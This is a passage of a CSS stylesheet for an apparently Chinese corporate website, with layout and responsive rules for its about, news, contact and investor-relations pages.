	background-size: cover;
}
.imarket-b{
	overflow: hidden;
	padding-top: 45px;
}
.imarket-b .iabout-rt>div{
	padding-left: 0;
	background: inherit;
}
.imarket-c{
	margin-top: -100px;
	margin-bottom: 100px;
	position: relative;
	top: 170px;
}
.imarket-c li{
	overflow: hidden;
	height: 400px;
	background: #93c90d;
	color: #fff;
}
.imarket-c li:first-child{
	background: #0f46c4;
}
.imarket-c-lt,.imarket-c-rt{
	width: 50%;
	height: 400px;
	float: left;
	overflow: hidden;
}
.imarket-c-rt>div{
	width: 100%;
	height: 100%;
	background: no-repeat center;
	background-size: cover;
}
.imarket-c-lt{
	padding: 40px 80px;
}
.imarket-c1{
	font-size: 48px;
	line-height: 1.2;
	margin-top: 30px;
}
.imarket-c2{
	font-size: 14px;
	line-height: 25px;
	margin-top: 25px;
	opacity: .7;
	min-height: 100px;
}
.imarket-c3{
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	color: #fff;
	opacity: .7;
	margin-top: 20px;
}
.imarket-c3:hover{
	opacity: 1;
	color: #fff;
}
.imarket-c li:last-child .imarket-c-lt{
	float: right;
	text-align: right;
}
.imarket-c li:last-child .develop-a1-a{
	display: inline-block !important;
	padding-left: 0 !important;
	padding-right: 30px !important;
	background-position: right center;
}


.ifuture{
	position: relative;
	z-index: 3;
}
.ifuture-img{
	height: 695px;	
}
.ifuture-a{
	padding-top: 580px;
}
.ifuture-fffbj{
	margin-top: 30px;
	padding-bottom: 70px;
}

.bj-img{
	width: 100%;
	height: 780px;
	position: fixed;
	top: 100px;
	left: 0;
	z-index: 1;
}
.bj-img-div{
	width: 100%;
	background: #fff;
	height: 780px;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
}
.bj-img-div>div{
	background: no-repeat center;
	background-size: cover;
}
.bj-img-div .d1{
	height: 500px;
}
.bj-img-div .d2{
	height: 695px;
}
.bj-img-div .d3{
	height: 780px;
}
/*.bj-img-div.div1{
	height: 780px;
	overflow: hidden;
}
.bj-img-div.div2{
	height: 780px;
	overflow: hidden;
}
.bj-img-div.div3{
	height: 780px;
	overflow: hidden;
}*/

.sfnews{
	margin-top: 80px;
	margin-bottom: 80px;
	overflow: hidden;
	position: relative;
	z-index: 6;
}
.sfnews-a{
	width: 155px;
	height: 155px;
	background: #93c90d;
	color: #fff;
	float: left;
	padding: 35px 30px;
}
.sfnews-a1{
	font-size: 16px;
	line-height: 20px;
	
	text-transform: uppercase
}
.sfnews-a2{
	font-size: 18px;
	line-height: 1;
	margin: 10px 0;
}
.sfnews-a3{
	font-size: 14px;
	line-height: 1;
}
.sfnews-bc{
	width: calc(100% - 155px);
	width: -webkit-calc(100% - 155px);
	float: left;
	overflow: hidden;
}
.sfnews-b{
	width: 55%;
	float: left;
}
.sfnews-b a{
	display: block;
	width: 100%;
	height: 310px;
	background: #f8f9fd;
	color: #333;
	padding: 40px 45px;
	padding-left: 100px;
}
.sfnews-b a:first-child{
	background: #fff;
}
.sfnews-b1{
	font-size: 26px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.sfnews-b2{
	font-size: 14px;
	line-height: 1;
	margin-top: 15px;
}
.sfnews-b3{
	font-size: 14px;
	height: 50px;
	line-height: 25px;
	margin-top: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.sfnews-b4{
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	border-bottom: 1px solid #333;
	margin-top: 35px;
}
.sfnews-b a:hover{
	color: #fff;
	background: url(../img/bj04.jpg) no-repeat center;
	background-size: cover;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.sfnews-b a:hover .sfnews-b4{
	border-bottom: 1px solid #fff;
}
.sfnews-c{
	width: 45%;
	float: left;
	background: #f8f9fd;
}
.sfnews-c>a{
	display: block;
	width: 100%;
	height: 206.666px;
	padding: 60px 80px;
	border-left: 1px solid #eee;
}
.sfnews-c>a:nth-child(2){
	background: #fff;
}
.sfnews-c1{
	width: 80px;
	height: 80px;
	border: 1px solid #666;
	border-radius: 100%;
	text-align: center;
	line-height: 22px;
	font-size: 20px;
	color: #666;
	padding-top: 18px;
	float: left;
}
.sfnews-c2{
	width: calc(100% - 110px);
	width: -moz-calc(100% - 110px);
	float: right;
	font-size: 24px;
	color: #333;
	line-height: 30px;
	height: 90px;
	position: relative;
	top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.sfnews-c>a:hover{
	background: url(../img/bj05.jpg) no-repeat center;
	background-size: cover;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.sfnews-c>a:hover .sfnews-c1{
	border: 1px solid #fff;
	color: #fff;
}
.sfnews-c>a:hover .sfnews-c2{
	color: #fff;
}

@media(max-width:1600px){
	.ban-swiper{
		height: 600px;
	}
	.iabout-b{
		font-size: 40px;
	}
	.imarket-a{
		font-size: 50px;
	}
	.imarket-c1{
		font-size: 38px;
		margin-top: 20px;
	}
	.imarket-c-lt{
		padding: 30px 40px;
	}
	.ifuture-a{
		padding-top: 400px;
	}
	.sfnews-b a{
		padding: 30px;
	}
	.sfnews-c>a{
		padding: 40px;
	}
	.sfnews-b1{
		font-size: 22px;
	}
	.sfnews-c2{
		font-size: 20px;
	}
	.sfnews-b a{
		height: 270px;
	}
	.sfnews-c>a{
		height: 180px;
	}
}
@media(max-width:1000px){
	.ban-swiper{
		height: 450px;
	}
	.iabout-lt,.iabout-rt{
		width: 100%;
	}
	.iabout-g{
		width: 400px;
		padding: 20px 35px;
	}
	.iabout-g1{
		font-size: 20px;
		margin-top: 15px;
	}
	.iabout-g2{
		font-size: 12px;
		line-height: 20px;
	}
	.iabout-swiper{
		padding-bottom: 50px;
	}
	.iabout-span span{
		width: 40px;
	}
	.imarket-a{
		font-size: 30px;
		padding-top: 200px;
	}
	.imarket-c li{
		height: auto;
	}
	.imarket-c-lt,.imarket-c-rt{
		width: 100%;
	}
	.imarket-c-lt{
		height: auto;
		padding: 40px;
	}
	.sfnews-a{
		width: 130px;
		height: 130px;
		padding: 20px;
	}
	.sfnews-bc{
		width: 100%;
	}
	.sfnews-c>a{
		padding:35px 25px;
	}
	.sfnews-c1{
		width: 50px;
		height: 50px;
		font-size: 12px;
		line-height: 15px;
		padding-top: 8px;
	}
	.sfnews-c2{
		width: calc(100% - 70px);
       width: -webkit-calc(100% - 70px);
       font-size: 14px;
       line-height: 25px;
       top: 0;
	}
	.sfnews-b3,.sfnews-b4{
		margin-top: 15px;
	}
	.sfnews-b a{
		height: 225px;
	}
	.sfnews-c>a{
		height: 150px;
	}
}
@media(max-width:750px){
	.ban-swiper{
		margin-top: 1rem;
		height: 5rem;
	}
	.ban-span>span{
		width: .3rem;
		height: 2px;
	}
	.ban-span span.swiper-pagination-bullet-active{
		width: .6rem;
	}
	.ban-video{
		display: none;
	}
	.bj-img{
		height: 7.8rem;
		top: 1rem;
	}
	.bj-img-div .d1{
		height: 5rem;
	}
	.bj-img-div .d2{
		height: 6.95rem;
	}
	.bj-img-div .d3{
		height: 7.8rem;
	}
	
	.inews-bj{
		padding: 0 .3rem;
		padding-top: .4rem;
		background: #fff;
		margin-top: 0;
	}
	.inews{
		width: 100%;
		height: auto;
		padding: .3rem;
	}
	.inews-a1{
		font-size: .28rem;
	}
	.inews-a2{
		font-size: .24rem;
		margin-top: .2rem;
	}
	.inews-a3{
		font-size: .26rem;
		height: .4rem;
		line-height: .4rem;
		margin-top: .1rem
	}
	.inews-swiper{
		padding-bottom: .4rem;
	}
	.inews-span{
		bottom: -.2rem !important;
	}
	.inews-span span{
		margin-right: .15rem !important;
	}
	.iabout-bj{
		padding-top: .4rem;
		padding-bottom: .5rem;
		margin-top: 0;
	}
	.iabout-b{
		font-size: .4rem;
		margin-top: .2rem;
		font-weight: bold;
	}
	.iabout-c{
		font-size: .24rem;
		margin-top: .2rem;
	}
	.iabout-d{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
	.iabout-rt{
		padding-top: .4rem;
		font-size: ;
	}
	.iabout-rt>div{
		font-size: .26rem;
		line-height: .45rem;
		padding-left: .3rem;
		background-size: .15rem .2rem;
		background-position: left .1rem;  
	}
	.iabout-swiper{
		margin-top: .6rem;
	}
	.iabout-g{
		position: relative;
		left: 0;
		top: 0;
		transform: inherit;
	    -ms-transform: inherit;
	    -webkit-transform: inherit;
	    width: 100%;
	    padding: .3rem .5rem;
	}
	.iabout-g1{
		font-size: .3rem;
		margin-top: .15rem;
		font-weight: bold;
	}
	.imarket-a{
		font-size: .4rem;
		font-weight: bold;
		padding-top: 3rem;
		padding-bottom: .4rem;
	}
	.imarket-b{
		padding-top: .4rem;
	}
	.imarket-c{
		top: 2rem;
		margin-top: -1rem;
	}
	.imarket-c-lt{
		padding: .3rem;
	}
	.imarket-c1{
		font-size: .4rem;
		margin-top: .2rem;
	}
	.imarket-c2{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.imarket-c-rt{
		height: 4rem;
	}
	.ifuture-fffbj{
		margin-top: .4rem;
		margin-bottom: .7rem;
	}
	.sfnews{
		margin-top: .7rem;
		margin-bottom: .7rem;
	}
	.sfnews-a{
		width: 2rem;
		height: 1.7rem;
		padding: .25rem;
	}
	.sfnews-a1{
		font-size: .3rem;
	}
	.sfnews-a2{
		font-size: .28rem;
		margin: .1rem 0;
	}
	.sfnews-a3{
		font-size: .26rem;
	}
	.sfnews-b,.sfnews-c{
		width: 100%;
	}
	.sfnews-c{
		background: #fff;
	}
	.sfnews-c>a:nth-child(2){
		background: #f8f9fd;
	}
	.sfnews-b a{
		height: auto;
		padding: .3rem;
	}
	.sfnews-b1{
		font-size: .32rem;
		height: .37rem;
		line-height: .38rem;
		font-weight: bold;
	}
	.sfnews-b2{
		font-size: .26rem;
		margin-top: .15rem;
	}
	.sfnews-b3{
		font-size: .26rem;
		line-height: .45rem;
		height: .9rem;
		margin-top: .2rem;
	}
	.sfnews-b4{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .25rem;
	}
	.sfnews-c>a{
		height: auto;
		padding: .3rem;
		overflow: hidden;
	}
	.sfnews-c2{
		font-size: .28rem;
		line-height: .45rem;
		height: auto;
		max-height: 1.35rem;
	}
}




/*关于我们*/
.about{
	width: 100%;
	background: #fff;
	position: relative;
	z-index: 2;
	padding-top: 45px;
}
.about-a{
	overflow: hidden;
	position: relative;
}
.about-a-lt{
	width: 33%;
	float: left;
}
.about-a1{
	padding-left: 30px;
	background: url(../img/ico05.png) no-repeat left top;
		font-size: 14px;
	line-height: 20px;
	color: #0828a3;
	font-weight: bold;
}
.about-a1>span{
	font-size: 16px;
	text-transform: uppercase;
	
}
.about-a2{
	font-size: 48px;
	line-height: 1.2;
	margin-top: 20px;
	color: #333;
}

.about-a3{
	font-size: 16px;
	color: #333;
	line-height: 32px;
	padding: 15px 25px;
	width: 88.7%;
	background: #fff;
	position: absolute;
	top: 160px;
	left: 25px;
	z-index: 2;
}

.about-a-rt{
	width: 66.45%;
	float: right;
}
.about-b{
	margin-top: 60px;
	overflow: hidden;
}
.about-b-lt{
	width: 465px;
	float: left;
}
.about-b-rt{
	width: calc(100%- 500px);
	width: -webkit-calc(100% - 500px);
	float: right;
	max-width: 940px;
	font-size: 16px;
	line-height: 30px;
	color: #333;
}
.about-c{
	width: 100%;
	height: 445px;
	background: no-repeat center;
	background-size: cover;
	color: #fff;
	text-align: center;
	margin-top: 35px;
}
.about-c1{
	font-size: 48px;
	line-height: 1.2;
	padding-top: 140px;
}
.about-c2{
	font-size: 14px;
	line-height: 1.2;
	margin-top: 15px;
	
}
.about-d-bj{
	height: 170px;
	position: relative;
	z-index: 2;
	margin-top: -105px;
	text-align: center;
	color: #333;
}
.about-d{
	background: #fff;
	padding: 20px;
}
.about-d1{
	font-size: 30px;
	line-height: 1;
	margin-top: 5px;
}
.about-d2{
	font-size: 12px;
	line-height: 1;
	margin-top: 8px;
	color: #666;
	
}
.about-e-bj{
	position: relative;
}
.about-e-x{
	width: 100%;
	height: 1px;
	border: 1px dashed #0f46c4;
	position: absolute;
	left: 0;
	top: 82px;
	opacity: .5;
}
.about-e{
	position: relative;
}
.aboutE-swiper .swiper-slide{
	text-align: center;
	height: 170px;
	cursor: pointer;
}
.about-e1{
	display: inline-block;
	width: 140px;
	height: 50px;
	color: #003974;
	font-size: 24px;
	line-height: 50px;
	position: relative
}
.about-e1:after{
	content: '';
	width: 15px;
	height: 15px;
	background: #ccc;
	transform: rotate(-45deg);
	position: absolute;
	background: #93c90d;
	bottom: -5px;
	left: 50%;
	margin-left: -7.5px;
	opacity: 0;
}
.about-e2{
	margin-top: 15px;
	text-align: center;
}
.about-e2>div{
	display: inline-block;
	width: 65px;
	height: 50px;
	background: #fff;
	line-height: 50px;
	text-align: center;
	position: relative;
}
.about-e2>div:after{
	content: '';
	width: 32px;
	height: 32px;
	background: #0f46c4;
	display: inline-block;
	border-radius: 100%;
}
.aboutE-next,.aboutE-prev{
	opacity: 1;
}
.aboutE-swiper .swiper-slide.on .about-e1{
		background: #93c90d;
		color: #fff;
}
.aboutE-swiper .swiper-slide.on .about-e1:after{
		opacity: 1;
}
.aboutE-swiper .swiper-slide.on .about-e2>div:after{
	width: 40px;
	height: 40px;
	background: #93c90d;
	position: relative;
	top: -3px;
}
.about-next{
	position: absolute;
	top: 50%;
	width: 40px;
	height: 170px;
	right: 0;
	margin-top: -85px;
	background:rgba(0,0,0,.4) url(../img/ico14_1.png) no-repeat center;
}
.about-prev{
	position: absolute;
	top: 50%;
	width: 40px;
	height: 170px;
	left: 0;
	margin-top: -85px;
	background:rgba(0,0,0,.4)  url(../img/ico14.png) no-repeat center;
}

.about-f{
	margin-top: 15px;
	text-align: center;
	margin-bottom: 150px;
}
.about-f li{
	margin-top: 15px;
}
.about-f1{
	display: inline-block;
	width: 325px;
	height: 50px;
	background: #93c90d;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 20px;
	margin-right: 45px;
	line-height: 50px;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
}
.about-f1>img{
	position: relative;
	top: -2px;
}
.about-f1>span{
	font-size: 16px;
	
	text-transform: uppercase
}
.about-f2{
	display: inline-block;
	font-size: 24px;
	line-height: 50px;
	color: #0828a3;
}
.about-g-bj{
	background: no-repeat center top;
}
.about-gh{
	position: relative;
}
.about-gh1{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 40px;
	width: 100%;
	text-align: center;
	font-size: 48px;
	color: #fff;
	line-height: 1;
}
.about-g{
	text-align: center;
	padding-top: 55px;
	padding-bottom: 120px;
}
.about-h{
	width: calc(100% + 25px);
	width: -webkit-calc(100% + 25px);
	overflow: hidden;
	margin-top: 50px;
	margin-bottom: 40px;
}
.about-h li{
	width: calc(25% - 25px);
	width: -webkit-calc(25% - 25px);
	float: left;
	margin-right: 25px;
	margin-bottom: 30px;
	height: 335px;
	background: #f8f8f8;
	padding: 40px 25px;
	color: #333;
}
.about-h1{
	font-size: 18px;
	line-height: 30px;
	height: 90px;
	padding-left: 40px;
	font-weight: bold;
	background: url(../img/ico05.png)no-repeat left 10px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h2{
	width: 20px;
	height: 3px;
	background: #93c90d;
	margin-top: 10px;
	margin-left: 40px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h3{
	font-size: 30px;
	font-family: tahoma;
	line-height: 1;
	margin-top: 30px;
	padding-left: 40px;
	background: url(../img/ico16.png)no-repeat left center;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h4{
	font-size: 14px;
	line-height: 28px;
	margin-top: 30px;
	padding-left: 40px;
	background: url(../img/ico17.png)no-repeat left 5px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h li:hover{
	color: #fff;
	background: url(../img/bj14.jpg)no-repeat center;
	background-size: cover;
}
.about-h li:hover .about-h2{
	background: #fff;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h li:hover .about-h1{
	background-image: url(../img/ico05_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h li:hover .about-h3{
	background-image: url(../img/ico16_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-h li:hover .about-h4{
	background-image: url(../img/ico17_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.about-i-bj{
	height: 450px;
	background: no-repeat center;
	background-size: cover;
}
.about-i{
	padding-top: 60px;
	color: #fff;
	text-align: center;
}
.about-i1{
	font-size: 30px;
	line-height: 1;
	margin-top: 8px;
}
.about-i2{
	font-size: 12px;
	line-height: 1;
	
	text-transform: uppercase;
	margin-top: 10px;
}
.about-i3{
	position: relative;
	margin-top: 60px;
}
.aboutI-swiper .swiper-slide{
	height: 170px;
	line-height: 170px;
	text-align: center;
	font-size: 0;
}
.aboutI-swiper .swiper-slide img{
	max-height: 100%;
}

@media(max-width:1600px){
	.about-a2{
		font-size: 36px;
	}
	.about-a3{
		top: 120px;
	}
	.about-c1{
		font-size: 38px;
	}
	.about-f1{
		height: 40px;
		line-height: 40px;
		margin-right: 30px;
	}
	.about-f2{
		font-size: 20px;
		line-height: 40px;
	}
	.about-e1{
		font-size: 24px;
	}
	.about-f{
		margin-bottom: 100px;
	}
	.about-gh1{
		font-size: 38px;
	}
	.about-h1{
		font-size: 16px;
		line-height: 25px;
		height: 75px;
	}
	.about-h3{
		font-size: 24px;
	}
	.about-h4{
		line-height: 25px;
	}
	.about-h li{
		padding: 30px 20px;
		height: 300px;
	}
	.aboutI-swiper .swiper-slide{
		padding: 0 10px;
	}
}
@media(max-width:1200px){
	.about-a-lt,.about-a-rt{
		width: 100%;
	}
	.about-a3{
		background: inherit;
		width: 100%;
		float: left;
		position: relative;
		top: inherit;
		left: inherit;
		padding: 0;
		margin-bottom: 20px;
		margin-top: 30px;
	}
	.about-b-lt,.about-b-rt{
		width: 100%;
	}
	.about-b-rt{
		margin-bottom: 40px;
	}
	.about-c{
		height: 340px;
	}
	.about-c1{
		padding-top: 100px;
	}
	.about-e1{
		width: 120px;
		font-size: 18px;
	}
	.about-f1{
		width: 300px;
	}
	.about-f2{
		width: 100%;
		line-height: 30px;
		font-size: 20px;
		margin-top: 15px;
	}
	.about-h li{
		width: calc(33.333% - 25px);
        width: -webkit-calc(33.333% - 25px);
	}
	.about-next,.about-prev{
		width: 30px;
		background-size: 15px 30px;
	}
}
@media(max-width:1000px){
	.about-h1,.about-h3,.about-h4{
		padding-left: 25px;
	}
	.about-h2{
		margin-left: 25px;
	}
}
@media(max-width:750px){
	.about{
		padding-top: .6rem;
	}
	.about-a-lt{
		width: 100%;
	}
	.about-a1{
		font-size: .24rem;
		padding-left: .35rem;
		background-size: .28rem .23rem;
		background-position: left center;
	}
	.about-a1>span{
		font-size: .3rem;
	}
	.about-a2{
		font-size: .4rem;
		margin-top: .2rem;
		font-weight: bold;
	}
	.about-a3{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .2rem;
	}
	.about-b{
		margin-top: .4rem;
	}
	.about-b-lt{
		/*width: 60%;*/
	}
	.about-b-rt{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
	.about-c1{
		font-size: .4rem;
		padding-top: 1rem;
	}
	.about-c2{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: .2rem;
	}
	.about-c{
		height: 4rem;
		margin-top: .3rem;
	}
	.about-d{
		padding: .2rem;	
	}
	.about-d1{
		font-size: .4rem;
		margin-top: 0;
	}
	.about-d2{
		font-size: .24rem;
		margin-top: .1rem;
	}
	.about-d-bj{
		height: auto;
		margin-top: -1rem;
		margin-bottom: .1rem;
	}
	.about-e1{
		width: 1.6rem;
		font-size: .24rem;
		height: .7rem;
		line-height: .7rem;
	}
	.about-e{
		padding: 0 .5rem;
	}
	.about-e2>div{
		width: 1rem;
		height: .5rem;
		line-height: .5rem;
	}
	.about-e2>div:after{
		width: .35rem;
		height: .35rem;
	}
	.aboutE-swiper .swiper-slide.on .about-e2>div:after{
		height: .45rem;
		width: .45rem;
		top: .05rem;
	}
	.about-e-x{
		top: 1.35rem;
	}
	.aboutE-swiper .swiper-slide{
		height: 2rem;
	}
	.about-next, .about-prev{
		width: .4rem;
		height: 2rem;
		margin-top: -1rem;
	}
	.about-f{
		margin-top: .2rem;
		margin-bottom: .6rem;
	}
	.about-f1{
		font-size: .24rem;
		width: auto;
		padding: 0 .4rem;
		margin: 0;
		height: .6rem;
		line-height: .6rem;
	}
	.about-f1>span{
		font-size: .26rem;
	}
	.about-f2{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .15rem;
	}
	.about-gh1{
		font-size: .4rem;
		bottom: .2rem;
	}
	.about-g{
		padding-top: .5rem;
		padding-bottom: .6rem;
	}
	.about-h{
		margin-top: .6rem;
		margin-bottom: .7rem;
		width: calc(100% + .2rem);
    width: -webkit-calc(100% + .2rem);
	}
	.about-h li{
		width: calc(50% - .2rem);
    width: -webkit-calc(50% - .2rem);
    margin-bottom: .3rem;
    margin-right: .2rem;
    padding: .3rem .2rem;
    height: 4rem;
	}
	.about-h1{
		font-size: .26rem;
		line-height: .35rem;
		height: 1.05rem;
		background-size: .35rem .25rem;
	}
	.about-h3{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .15rem;
		background-size: .3rem .3rem;
	}
	.about-h4{
		font-size: .24rem;
		line-height: .35rem;
		margin-top: .2rem;
		background-size: .3rem .3rem;
	}
	.about-i-bj{
		height: auto;
	}
	.about-i{
		padding-top: .6rem;
		padding-bottom: .6rem;
	}
	.about-i1{
		font-size: .5rem;
		margin-top: 0;
	}
	.about-i3{
		margin-top: .4rem;
		padding: 0 .5rem;
	}
	.aboutI-swiper .swiper-slide{
		height: 2rem;
		line-height: 2rem;
	}
}


/*新闻中心*/
.news-bj{
	position: relative;
	z-index: 2;
	background: #fff;
	width: 100%;
}
.news{
	padding-top: 80px;
	padding-bottom: 90px;
}
.news-ul{
	width: 100%;
	margin-bottom: 20px;
}
.news-ul a{
	display: block;
	padding-left: 200px;
	height: 150px;
	position: relative;
}
.news-ul a:last-child .news-c{
	display: none;
}
.news-a{
	font-size: 24px;
	color: #93c90d;
	line-height: 1;
	position: absolute;
	top: 0;
	left: 0;
}
.news-b{
	width: 20px;
	height: 20px;
	border-radius: 100%;
	background: #0f46c4;
	position: absolute;
	top: 0;
	left: 145px;
	z-index: 2;
}
.news-c{
	width: 1px;
	height: 100%;
	background: #ccc;
	position: absolute;
	left: 155px;
	top: 10px;
	z-index: 1;
}
.news-d{
	font-size: 24px;
	line-height: 25px;
	height: 25px;
	color: #0f46c4;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.news-e{
	font-size: 14px;
	line-height: 28px;
	height: 90px;
	color: #666;
	margin-top: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
@media(max-width:1600px){
	.news-d,.news-a{
		font-size: 20px;
		height: 22px;
		line-height: 22px;
	}
	.news-ul a{
		padding-left: 160px;
	}
	.news-b{
		left: 120px;
	}
	.news-c{
		left: 130px;
	}
}
@media(max-width:750px){
	.news{
		padding-top: .6rem;
		padding-bottom: .7rem;
	}
	.news-b,.news-c{
		display: none;
	}
	.news-ul a{
		padding: 0;
		padding-top: .5rem;
		height: auto;
		margin-bottom: .2rem;
	}
	.news-d{
		font-size: .3rem;
		line-height: .35rem;
		height: .34rem;
	}
	.news-e{
		font-size: .24rem;
		line-height: .45rem;
		margin-top: .1rem;
		height: 1.35rem;
	}
	.news-a{
		font-size: .3rem;
		line-height: .4rem;
		height: .4rem;
	}
}


/*新闻详情*/
.newsinfo{
	padding-top: 50px;
	padding-bottom: 50px;
}
.newsinfo-a{
	font-size: 30px;
	line-height: 40px;
	color: #0f46c4;
	text-align: center;
}
.newsinfo-b{
	font-size: 0;
     text-align: center;
     margin-top: 10px;
}
.newsinfo-c{
	font-size: 16px;
	line-height: 1;
	color: #333;
	text-align: center;
	margin-top: 15px;
}
.newsinfo-d{
	padding: 0 45px;
	padding-top: 60px;
	padding-bottom: 100px;
	position: relative;
	font-size: 16px;
	color: #666;
	line-height: 30px;
}
.newsinfo-d:after{
	content: '';
	width: 48px;
	height: 36px;
	background: url(../img/ico21.png) no-repeat center;
	background-size: cover;
	position: absolute;
	top: 0;
	left: 0;
}
.newsinfo-d:before{
	content: '';
	width: 48px;
	height: 36px;
	background: url(../img/ico21_1.png) no-repeat center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	right: 0;
}
@media(max-width:750px){
	.newsinfo{
		padding-top: .7rem;
		padding-bottom: .7rem;
	}
	.newsinfo-a{
		font-size: .3rem;
		line-height: .5rem;
		font-weight: bold;
	}
	.newsinfo-b{
		margin-top: .15rem;
	}
	.newsinfo-c{
		font-size: .28rem;
		margin-top: .15rem;
	}
	.newsinfo-d{
		margin-top: .3rem;
		padding: .5rem 0;
		padding-top: .3rem;
		font-size: .24rem;
		line-height: .45rem;
	}
	.newsinfo-d:before,.newsinfo-d:after{
		width: .3rem;
		height: .25rem;
	}
}


/*联系我们*/
.contact-bj{
	background: #fff;
	position: relative;
	z-index: 2;
}
.contact-a{
	background: #fff;
	
	padding-top: 30px;
	padding-bottom: 30px;
	text-align: center;
	color: #333;
	position: relative;
	top: -65px;
}
.contact-a1{
	line-height: 1;
	font-size: 0;
}
.contact-a2{
	font-size: 30px;
	line-height: 1;
	margin-top: 15px;
}
.contact-a3{
	font-size: 12px;
	line-height: 1;
	color: #666;
	
	text-transform: uppercase;
	margin-top: 10px;
}
.contact-b{
	margin: 0 auto;
	margin-top: -50px;
	width: 100%;
	max-width: 1320px;
	overflow: hidden;
	position: relative;
}
.contact-b .int1{
	width: 48%;
	float: left;
	font-size: 18px;
	color: #333;
	padding: 0 20px;
	height: 65px;
	border: 1px solid #ccc;
	border-radius: 8px;
	margin-bottom: 20px;
}
.contact-b .int1:nth-child(2n + 0){
	float: right;
}
.contact-b>textarea{
	width: 100%;
	height: 285px;
	font-size: 18px;
	line-height: 25px;
	color: #333;
	padding: 20px;
	padding-bottom: 50px;
	border: 1px solid #ccc;
	border-radius: 8px;
}
.contact-b .sub1{
	display: inline-block;
	font-size: 14px;
	color: #0828a3;
	line-height: 25px;
	position: absolute;
	right: 20px;
	bottom: 20px;
	border: 0;
	background: inherit;
}
.contact-c{
	padding-top: 95px;
	overflow: hidden;
	padding-bottom: 65px;
}
#map{
	width: 54.65%;
	float: left;
	height: 620px;
}
.contact-c-rt{
	width: 45.35%;
	float: right;
	padding-top: 25px;
	padding-left: 40px;
}
.contact-c-ul{
	margin-top: 25px;
}
.contact-c-ul li{
	margin-bottom: 25px;
	position: relative;
	font-size: 16px;
	line-height: 25px;
	color: #333;
	overflow: hidden;
}
.contact-c1{
	width: 115px;
	float: left;
}
.contact-c2{
	width: calc(100% - 115px);
	width: -webkit-calc(100% - 115px);
	float: right;
}
.contact-c2>div{
	width: 100%;
}
.contact-c2>div>span{
	display: inline-block;
	margin-right: 15px;
}
.contact-c2>div>span:last-child{
	margin-right: 0;
}
@media(max-width:1600px){
	.contact-c-rt{
		padding-top: 0;
	}
	.contact-c-ul li{
		margin-bottom: 15px;
	}
	.contact-b .int1{
		height: 50px;
	}
	.contact-b>textarea{
		height: 220px;
	}
	
}
@media(max-width:1000px){
	#map{
		width: 100%;
		margin-bottom: 20px;
		height: 300px;
	}
	.contact-c-rt{
		padding-left: 0;
		width: 100%;
	}
}
@media(max-width:750px){
	.contact-a{
		padding-top: .3rem;
		padding-bottom: .3rem;
		top: -.7rem;
	}
	.contact-a2{
		font-size: .4rem;
		font-weight: bold;
		margin-top: .25rem;
	}
	.contact-a3{
		font-size: .24rem;
		margin-top: .2rem;
	}
	.contact-b{
		margin-top: -.4rem;
	}
	.contact-b .int1{
		font-size: .26rem;
		height: .7rem;
		padding: 0 .2rem;
	}
	.contact-b>textarea{
		font-size: .26rem;
		line-height: .45rem;
		padding: .2rem;
		padding-bottom: .6rem;
		height: 2.5rem;
	}
	.contact-b .sub1{
		font-size: .24rem;
		line-height: .4rem;
		right: .2rem;
		bottom: .3rem;
	}
	.contact-c{
		padding-top: .5rem;
		padding-bottom: .6rem;
	}
	#map{
		height: 4rem;
		margin-bottom: .5rem;
	}
	.contact-c-ul{
		margin-top: .3rem;
	}
	.contact-c-ul li{
		margin-bottom: .2rem;
		font-size: .24rem;
		line-height: .45rem;
	}
	.contact-c1{
		width: 100%;
		font-weight: bold;
	}
	.contact-c2{
		width: 100%;
	}
}


/*投资者关系*/
.investor-bj{
	background: #fff;
	padding-top: 60px;
	position: relative;
	z-index: 2;
}
.investor{
	overflow: hidden;
}
.investor-a{
	width: calc(100% - 500px);
	width: -moz-calc(100% - 500px);
	float: left;
	padding-top: 30px;
	padding-right: 40px;
}
.investor-a1{
	overflow: hidden;
	margin-bottom: 60px;
}
.investor-a1>a{
	display: block;
	width: 170px;
	height: 50px;
	font-size: 16px;
	float: left;
	margin-left: 45px;
	text-align: center;
	color: #333;
	cursor: pointer;
	line-height: 50px;
	background: #f5f5f5;
	border-top-left-radius: 20px;
	border-bottom-right-radius: 20px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-a1>a:first-child{
	margin-left: 0;
}
.investor-a1>a>span{
	display: inline-block;
	width: 23px;
	height: 15px;
	background: url(../img/ico05_2.png) no-repeat center;
	background-size: cover;
